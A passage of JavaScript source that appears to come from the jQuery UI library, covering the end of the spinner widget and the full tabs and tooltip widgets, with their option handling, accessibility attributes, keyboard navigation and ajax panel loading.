this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(value.up); this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(value.down); } this._super(key, value); if (key === "disabled") { this.widget().toggleClass("ui-state-disabled", !!value); this.element.prop("disabled", !!value); this.buttons.button(value ? "disable" : "enable"); } }, _setOptions: spinner_modifier(function (options) { this._super(options); }), _parse: function (val) { if (typeof val === "string" && val !== "") { val = window.Globalize && this.options.numberFormat ? Globalize.parseFloat(val, 10, this.options.culture) : +val; } return val === "" || isNaN(val) ? null : val; }, _format: function (value) { if (value === "") { return ""; } return window.Globalize && this.options.numberFormat ? Globalize.format(value, this.options.numberFormat, this.options.culture) : value; }, _refresh: function () { this.element.attr({ "aria-valuemin": this.options.min, "aria-valuemax": this.options.max, "aria-valuenow": this._parse(this.element.val()) }); }, isValid: function () { var value = this.value(); if (value === null) { return false; } return value === this._adjustValue(value); }, _value: function (value, allowAny) { var parsed; if (value !== "") { parsed = this._parse(value); if (parsed !== null) { if (!allowAny) { parsed = this._adjustValue(parsed); } value = this._format(parsed); } } this.element.val(value); this._refresh(); }, _destroy: function () { this.element.removeClass("ui-spinner-input").prop("disabled", false).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"); this.uiSpinner.replaceWith(this.element); }, stepUp: spinner_modifier(function (steps) { this._stepUp(steps); }), _stepUp: function (steps) { if (this._start()) { this._spin((steps || 1) * this.options.step); this._stop(); } }, stepDown: spinner_modifier(function (steps) { this._stepDown(steps); }), _stepDown: function (steps) { if (this._start()) { this._spin((steps || 1) * -this.options.step); this._stop(); } }, pageUp: spinner_modifier(function (pages) { this._stepUp((pages || 1) * this.options.page); }), pageDown: spinner_modifier(function (pages) { this._stepDown((pages || 1) * this.options.page); }), value: function (newVal) { if (!arguments.length) { return this._parse(this.element.val()); } spinner_modifier(this._value).call(this, newVal); }, widget: function () { return this.uiSpinner; } }); var tabs = $.widget("ui.tabs", {  delay: 300, options: { active: null, collapsible: false, event: "click", heightStyle: "content", hide: null, show: null, activate: null, beforeActivate: null, beforeLoad: null, load: null }, _isLocal: (function () { var rhash = /#.*$/; return function (anchor) { var anchorUrl, locationUrl; anchor = anchor.cloneNode(false); anchorUrl = anchor.href.replace(rhash, ""); locationUrl = location.href.replace(rhash, ""); try { anchorUrl = decodeURIComponent(anchorUrl); } catch (error) { } try { locationUrl = decodeURIComponent(locationUrl); } catch (error) { } return anchor.hash.length > 1 && anchorUrl === locationUrl; }; })(), _create: function () { var that = this, options = this.options; this.running = false; this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible", options.collapsible).delegate(".ui-tabs-nav > li", "mousedown" + this.eventNamespace, function (event) { if ($(this).is(".ui-state-disabled")) { event.preventDefault(); } }).delegate(".ui-tabs-anchor", "focus" + this.eventNamespace, function () { if ($(this).closest("li").is(".ui-state-disabled")) { this.blur(); } }); this._processTabs(); options.active = this._initialActive(); if ($.isArray(options.disabled)) { options.disabled = $.unique(options.disabled.concat($.map(this.tabs.filter(".ui-state-disabled"), function (li) { return that.tabs.index(li); }))).sort(); } if (this.options.active !== false && this.anchors.length) { this.active = this._findActive(options.active); } else { this.active = $(); } this._refresh(); if (this.active.length) { this.load(options.active); } }, _initialActive: function () { var active = this.options.active, collapsible = this.options.collapsible, locationHash = location.hash.substring(1); if (active === null) { if (locationHash) { this.tabs.each(function (i, tab) { if ($(tab).attr("aria-controls") === locationHash) { active = i; return false; } }); } if (active === null) { active = this.tabs.index(this.tabs.filter(".ui-tabs-active")); } if (active === null || active === -1) { active = this.tabs.length ? 0 : false; } } if (active !== false) { active = this.tabs.index(this.tabs.eq(active)); if (active === -1) { active = collapsible ? false : 0; } } if (!collapsible && active === false && this.anchors.length) { active = 0; } return active; }, _getCreateEventData: function () { return { tab: this.active, panel: !this.active.length ? $() : this._getPanelForTab(this.active) }; }, _tabKeydown: function (event) { var focusedTab = $(this.document[0].activeElement).closest("li"), selectedIndex = this.tabs.index(focusedTab), goingForward = true; if (this._handlePageNav(event)) { return; } switch (event.keyCode) { case $.ui.keyCode.RIGHT: case $.ui.keyCode.DOWN: selectedIndex++; break; case $.ui.keyCode.UP: case $.ui.keyCode.LEFT: goingForward = false; selectedIndex--; break; case $.ui.keyCode.END: selectedIndex = this.anchors.length - 1; break; case $.ui.keyCode.HOME: selectedIndex = 0; break; case $.ui.keyCode.SPACE: event.preventDefault(); clearTimeout(this.activating); this._activate(selectedIndex); return; case $.ui.keyCode.ENTER: event.preventDefault(); clearTimeout(this.activating); this._activate(selectedIndex === this.options.active ? false : selectedIndex); return; default: return; } event.preventDefault(); clearTimeout(this.activating); selectedIndex = this._focusNextTab(selectedIndex, goingForward); if (!event.ctrlKey) { focusedTab.attr("aria-selected", "false"); this.tabs.eq(selectedIndex).attr("aria-selected", "true"); this.activating = this._delay(function () { this.option("active", selectedIndex); }, this.delay); } }, _panelKeydown: function (event) { if (this._handlePageNav(event)) { return; } if (event.ctrlKey && event.keyCode === $.ui.keyCode.UP) { event.preventDefault(); this.active.focus(); } }, _handlePageNav: function (event) { if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP) { this._activate(this._focusNextTab(this.options.active - 1, false)); return true; } if (event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN) { this._activate(this._focusNextTab(this.options.active + 1, true)); return true; } }, _findNextTab: function (index, goingForward) { var lastTabIndex = this.tabs.length - 1; function constrain() { if (index > lastTabIndex) { index = 0; } if (index < 0) { index = lastTabIndex; } return index; } while ($.inArray(constrain(), this.options.disabled) !== -1) { index = goingForward ? index + 1 : index - 1; } return index; }, _focusNextTab: function (index, goingForward) { index = this._findNextTab(index, goingForward); this.tabs.eq(index).focus(); return index; }, _setOption: function (key, value) { if (key === "active") { this._activate(value); return; } if (key === "disabled") { this._setupDisabled(value); return; } this._super(key, value); if (key === "collapsible") { this.element.toggleClass("ui-tabs-collapsible", value); if (!value && this.options.active === false) { this._activate(0); } } if (key === "event") { this._setupEvents(value); } if (key === "heightStyle") { this._setupHeightStyle(value); } }, _sanitizeSelector: function (hash) { return hash ? hash.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&") : ""; }, refresh: function () { var options = this.options, lis = this.tablist.children(":has(a[href])"); options.disabled = $.map(lis.filter(".ui-state-disabled"), function (tab) { return lis.index(tab); }); this._processTabs(); if (options.active === false || !this.anchors.length) { options.active = false; this.active = $(); } else if (this.active.length && !$.contains(this.tablist[0], this.active[0])) { if (this.tabs.length === options.disabled.length) { options.active = false; this.active = $(); } else { this._activate(this._findNextTab(Math.max(0, options.active - 1), false)); } } else { options.active = this.tabs.index(this.active); } this._refresh(); }, _refresh: function () { this._setupDisabled(this.options.disabled); this._setupEvents(this.options.event); this._setupHeightStyle(this.options.heightStyle); this.tabs.not(this.active).attr({ "aria-selected": "false", "aria-expanded": "false", tabIndex: -1 }); this.panels.not(this._getPanelForTab(this.active)).hide().attr({ "aria-hidden": "true" }); if (!this.active.length) { this.tabs.eq(0).attr("tabIndex", 0); } else { this.active.addClass("ui-tabs-active ui-state-active").attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 }); this._getPanelForTab(this.active).show().attr({ "aria-hidden": "false" }); } }, _processTabs: function () { var that = this; this.tablist = this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role", "tablist"); this.tabs = this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({ role: "tab", tabIndex: -1 }); this.anchors = this.tabs.map(function () { return $("a", this)[0]; }).addClass("ui-tabs-anchor").attr({ role: "presentation", tabIndex: -1 }); this.panels = $(); this.anchors.each(function (i, anchor) { var selector, panel, panelId, anchorId = $(anchor).uniqueId().attr("id"), tab = $(anchor).closest("li"), originalAriaControls = tab.attr("aria-controls"); if (that._isLocal(anchor)) { selector = anchor.hash; panelId = selector.substring(1); panel = that.element.find(that._sanitizeSelector(selector)); } else { panelId = tab.attr("aria-controls") || $({}).uniqueId()[0].id; selector = "#" + panelId; panel = that.element.find(selector); if (!panel.length) { panel = that._createPanel(panelId); panel.insertAfter(that.panels[i - 1] || that.tablist); } panel.attr("aria-live", "polite"); } if (panel.length) { that.panels = that.panels.add(panel); } if (originalAriaControls) { tab.data("ui-tabs-aria-controls", originalAriaControls); } tab.attr({ "aria-controls": panelId, "aria-labelledby": anchorId }); panel.attr("aria-labelledby", anchorId); }); this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role", "tabpanel"); }, _getList: function () { return this.tablist || this.element.find("ol,ul").eq(0); }, _createPanel: function (id) { return $("<div>").attr("id", id).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy", true); }, _setupDisabled: function (disabled) { if ($.isArray(disabled)) { if (!disabled.length) { disabled = false; } else if (disabled.length === this.anchors.length) { disabled = true; } } for (var i = 0, li; (li = this.tabs[i]) ; i++) { if (disabled === true || $.inArray(i, disabled) !== -1) { $(li).addClass("ui-state-disabled").attr("aria-disabled", "true"); } else { $(li).removeClass("ui-state-disabled").removeAttr("aria-disabled"); } } this.options.disabled = disabled; }, _setupEvents: function (event) { var events = {}; if (event) { $.each(event.split(" "), function (index, eventName) { events[eventName] = "_eventHandler"; }); } this._off(this.anchors.add(this.tabs).add(this.panels)); this._on(true, this.anchors, { click: function (event) { event.preventDefault(); } }); this._on(this.anchors, events); this._on(this.tabs, { keydown: "_tabKeydown" }); this._on(this.panels, { keydown: "_panelKeydown" }); this._focusable(this.tabs); this._hoverable(this.tabs); }, _setupHeightStyle: function (heightStyle) { var maxHeight, parent = this.element.parent(); if (heightStyle === "fill") { maxHeight = parent.height(); maxHeight -= this.element.outerHeight() - this.element.height(); this.element.siblings(":visible").each(function () { var elem = $(this), position = elem.css("position"); if (position === "absolute" || position === "fixed") { return; } maxHeight -= elem.outerHeight(true); }); this.element.children().not(this.panels).each(function () { maxHeight -= $(this).outerHeight(true); }); this.panels.each(function () { $(this).height(Math.max(0, maxHeight - $(this).innerHeight() + $(this).height())); }).css("overflow", "auto"); } else if (heightStyle === "auto") { maxHeight = 0; this.panels.each(function () { maxHeight = Math.max(maxHeight, $(this).height("").height()); }).height(maxHeight); } }, _eventHandler: function (event) { var options = this.options, active = this.active, anchor = $(event.currentTarget), tab = anchor.closest("li"), clickedIsActive = tab[0] === active[0], collapsing = clickedIsActive && options.collapsible, toShow = collapsing ? $() : this._getPanelForTab(tab), toHide = !active.length ? $() : this._getPanelForTab(active), eventData = { oldTab: active, oldPanel: toHide, newTab: collapsing ? $() : tab, newPanel: toShow }; event.preventDefault(); if (tab.hasClass("ui-state-disabled") || tab.hasClass("ui-tabs-loading") || this.running || (clickedIsActive && !options.collapsible) || (this._trigger("beforeActivate", event, eventData) === false)) { return; } options.active = collapsing ? false : this.tabs.index(tab); this.active = clickedIsActive ? $() : tab; if (this.xhr) { this.xhr.abort(); } if (!toHide.length && !toShow.length) { $.error("jQuery UI Tabs: Mismatching fragment identifier."); } if (toShow.length) { this.load(this.tabs.index(tab), event); } this._toggle(event, eventData); }, _toggle: function (event, eventData) { var that = this, toShow = eventData.newPanel, toHide = eventData.oldPanel; this.running = true; function complete() { that.running = false; that._trigger("activate", event, eventData); } function show() { eventData.newTab.closest("li").addClass("ui-tabs-active ui-state-active"); if (toShow.length && that.options.show) { that._show(toShow, that.options.show, complete); } else { toShow.show(); complete(); } } if (toHide.length && this.options.hide) { this._hide(toHide, this.options.hide, function () { eventData.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"); show(); }); } else { eventData.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"); toHide.hide(); show(); } toHide.attr("aria-hidden", "true"); eventData.oldTab.attr({ "aria-selected": "false", "aria-expanded": "false" }); if (toShow.length && toHide.length) { eventData.oldTab.attr("tabIndex", -1); } else if (toShow.length) { this.tabs.filter(function () { return $(this).attr("tabIndex") === 0; }).attr("tabIndex", -1); } toShow.attr("aria-hidden", "false"); eventData.newTab.attr({ "aria-selected": "true", "aria-expanded": "true", tabIndex: 0 }); }, _activate: function (index) { var anchor, active = this._findActive(index); if (active[0] === this.active[0]) { return; } if (!active.length) { active = this.active; } anchor = active.find(".ui-tabs-anchor")[0]; this._eventHandler({ target: anchor, currentTarget: anchor, preventDefault: $.noop }); }, _findActive: function (index) { return index === false ? $() : this.tabs.eq(index); }, _getIndex: function (index) { if (typeof index === "string") { index = this.anchors.index(this.anchors.filter("[href$='" + index + "']")); } return index; }, _destroy: function () { if (this.xhr) { this.xhr.abort(); } this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"); this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"); this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(); this.tabs.add(this.panels).each(function () { if ($.data(this, "ui-tabs-destroy")) { $(this).remove(); } else { $(this).removeClass("ui-state-default ui-state-active ui-state-disabled " + "ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role"); } }); this.tabs.each(function () { var li = $(this), prev = li.data("ui-tabs-aria-controls"); if (prev) { li.attr("aria-controls", prev).removeData("ui-tabs-aria-controls"); } else { li.removeAttr("aria-controls"); } }); this.panels.show(); if (this.options.heightStyle !== "content") { this.panels.css("height", ""); } }, enable: function (index) { var disabled = this.options.disabled; if (disabled === false) { return; } if (index === undefined) { disabled = false; } else { index = this._getIndex(index); if ($.isArray(disabled)) { disabled = $.map(disabled, function (num) { return num !== index ? num : null; }); } else { disabled = $.map(this.tabs, function (li, num) { return num !== index ? num : null; }); } } this._setupDisabled(disabled); }, disable: function (index) { var disabled = this.options.disabled; if (disabled === true) { return; } if (index === undefined) { disabled = true; } else { index = this._getIndex(index); if ($.inArray(index, disabled) !== -1) { return; } if ($.isArray(disabled)) { disabled = $.merge([index], disabled).sort(); } else { disabled = [index]; } } this._setupDisabled(disabled); }, load: function (index, event) { index = this._getIndex(index); var that = this, tab = this.tabs.eq(index), anchor = tab.find(".ui-tabs-anchor"), panel = this._getPanelForTab(tab), eventData = { tab: tab, panel: panel }; if (this._isLocal(anchor[0])) { return; } this.xhr = $.ajax(this._ajaxSettings(anchor, event, eventData)); if (this.xhr && this.xhr.statusText !== "canceled") { tab.addClass("ui-tabs-loading"); panel.attr("aria-busy", "true"); this.xhr.success(function (response) { setTimeout(function () { panel.html(response); that._trigger("load", event, eventData); }, 1); }).complete(function (jqXHR, status) { setTimeout(function () { if (status === "abort") { that.panels.stop(false, true); } tab.removeClass("ui-tabs-loading"); panel.removeAttr("aria-busy"); if (jqXHR === that.xhr) { delete that.xhr; } }, 1); }); } }, _ajaxSettings: function (anchor, event, eventData) { var that = this; return { url: anchor.attr("href"), beforeSend: function (jqXHR, settings) { return that._trigger("beforeLoad", event, $.extend({ jqXHR: jqXHR, ajaxSettings: settings }, eventData)); } }; }, _getPanelForTab: function (tab) { var id = $(tab).attr("aria-controls"); return this.element.find(this._sanitizeSelector("#" + id)); } }); var tooltip = $.widget("ui.tooltip", {  options: { content: function () { var title = $(this).attr("title") || ""; return $("<a>").text(title).html(); }, hide: true, items: "[title]:not([disabled])", position: { my: "left top+15", at: "left bottom", collision: "flipfit flip" }, show: true, tooltipClass: null, track: false, close: null, open: null }, _addDescribedBy: function (elem, id) { var describedby = (elem.attr("aria-describedby") || "").split(/\s+/); describedby.push(id); elem.data("ui-tooltip-id", id).attr("aria-describedby", $.trim(describedby.join(" "))); }, _removeDescribedBy: function (elem) { var id = elem.data("ui-tooltip-id"), describedby = (elem.attr("aria-describedby") || "").split(/\s+/), index = $.inArray(id, describedby); if (index !== -1) { describedby.splice(index, 1); } elem.removeData("ui-tooltip-id"); describedby = $.trim(describedby.join(" ")); if (describedby) { elem.attr("aria-describedby", describedby); } else { elem.removeAttr("aria-describedby"); } }, _create: function () { this._on({ mouseover: "open", focusin: "open" }); this.tooltips = {}; this.parents = {}; if (this.options.disabled) { this._disable(); } this.liveRegion = $("<div>").attr({ role: "log", "aria-live": "assertive", "aria-relevant": "additions" }).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body); }, _setOption: function (key, value) { var that = this; if (key === "disabled") { this[value ? "_disable" : "_enable"](); this.options[key] = value; return; } this._super(key, value); if (key === "content") { $.each(this.tooltips, function (id, element) { that._updateContent(element); }); } }, _disable: function () { var that = this; $.each(this.tooltips, function (id, element) { var event = $.Event("blur"); event.target = event.currentTarget = element[0]; that.close(event, true); }); this.element.find(this.options.items).addBack().each(function () { var element = $(this); if (element.is("[title]")) { element.data("ui-tooltip-title", element.attr("title")).removeAttr("title"); } }); }, _enable: function () { this.element.find(this.options.items).addBack().each(function () { var element = $(this); if (element.data("ui-tooltip-title")) { element.attr("title", element.data("ui-tooltip-title")); } }); }, open: function (event) { var that = this, target = $(event ? event.target : this.element).closest(this.options.items); if (!target.length || target.data("ui-tooltip-id")) { return; } if (target.attr("title")) { target.data("ui-tooltip-title", target.attr("title")); } target.data("ui-tooltip-open", true); if (event && event.type === "mouseover") { target.parents().each(function () { var parent = $(this), blurEvent; if (parent.data("ui-tooltip-open")) { blurEvent = $.Event("blur"); blurEvent.target = blurEvent.currentTarget = this; that.close(blurEvent, true); } if (parent.attr("title")) { parent.uniqueId(); that.parents[this.id] = { element: this, title: parent.attr("title") }; parent.attr("title", ""); } }); } this._updateContent(target, event); }, _updateContent: function (target, event) { var content, contentOption = this.options.content, that = this, eventType = event ? event.type : null; if (typeof contentOption === "string") { return this._open(event, target, contentOption); } content = contentOption.call(target[0], function (response) { if (!target.data("ui-tooltip-open")) { return; } that._delay(function () { if (event) { event.type = eventType; } this._open(event, target, response); }); }); if (content) { this._open(event, target, content); } }, _open: function (event, target, content) { var tooltip, events, delayedShow, a11yContent, positionOption = $.extend({}, this.options.position); if (!content) { return; } tooltip = this._find(target); if (tooltip.length) { tooltip.find(".ui-tooltip-content").html(content); return; } if (target.is("[title]")) { if (event && event.type === "mouseover") { target.attr("title", ""); } else { target.removeAttr("title"); } } tooltip = this._tooltip(target); this._addDescribedBy(target, tooltip.attr("id")); tooltip.find(".ui-tooltip-content").html(content); this.liveRegion.children().hide(); if (content.clone) { a11yContent = content.clone(); a11yContent.removeAttr("id").find("[id]").removeAttr("id"); } else { a11yContent = content; } $("<div>").html(a11yContent).appendTo(this.liveRegion); function position(event) { positionOption.of = event; if (tooltip.is(":hidden")) { return; } tooltip.position(positionOption); } if (this.options.track && event && /^mouse/.test(event.type)) { this._on(this.document, { mousemove: position }); position(event); } else { tooltip.position($.extend({ of: target }, this.options.position)); } tooltip.hide(); this._show(tooltip, this.options.show); if (this.options.show && this.options.show.delay) { delayedShow = this.delayedShow = setInterval(function () { if (tooltip.is(":visible")) { position(positionOption.of); clearInterval(delayedShow); } }, $.fx.interval); } this._trigger("open", event, { tooltip: tooltip }); events = { keyup: function (event) { if (event.keyCode === $.ui.keyCode.ESCAPE) { var fakeEvent = $.Event(event); fakeEvent.currentTarget = target[0]; this.close(fakeEvent, true); } } }; if (target[0] !== this.element[0]) { events.remove = function () { this._removeTooltip(tooltip); }; } if (!event || event.type === "mouseover") { events.mouseleave = "close"; } if (!event || event.type === "focusin") { events.focusout = "close"; } this._on(true, target, events); }, close: function (event) { var that = this, target = $(event ? event.currentTarget : this.element), tooltip = this._find(target); if (this.closing) { return; } clearInterval(this.delayedShow); if (target.data("ui-tooltip-title") && !target.attr("title")) { target.attr("title", target.data("ui-tooltip-title")); } this._removeDescribedBy(target); tooltip.stop(true); this._hide(tooltip, this.options.hide, function () { that._removeTooltip($(this)); }); target.removeData("ui-tooltip-open"); this._off(target, "mouseleave focusout keyup"); if (target[0] !== this.element[0]) { this._off(target, "remove"); } this._off(this.document, "mousemove"); if (event && event.type === "mouseleave") { $.each(this.parents, function (id, parent) { $(parent.element).attr("title", parent.title); delete that.parents[id]; }); } this.closing = true; this._trigger("close", event, { tooltip: tooltip }); this.closing = false; }, _tooltip: function (element) { var tooltip = $("<div>").attr("role", "tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content " + (this.options.tooltipClass || "")), id = tooltip.uniqueId().attr("id"); $("<div>").addClass("ui-tooltip-content").appendTo(tooltip); tooltip.appendTo(this.document[0].body); this.tooltips[id] = element; return tooltip; }, _find: function (target) { var id = target.data("ui-tooltip-id"); return id ? $("#" + id) : $(); }, _removeTooltip: function (tooltip) { tooltip.remove(); delete this.tooltips[tooltip.attr("id")]; }, _destroy: function () { var that = this; $.each(this.tooltips, function (id, element) { var event = $.Event("blur"); event.target = event.currentTarget = element[0]; that.close(event, true); $("#" + id).remove(); if (element.data("ui-tooltip-title")) { if (!element.attr("title")) { element.attr("title", element.data("ui-tooltip-title")); } element.removeData("ui-tooltip-title"); } }); this.liveRegion.remove(); } });
}));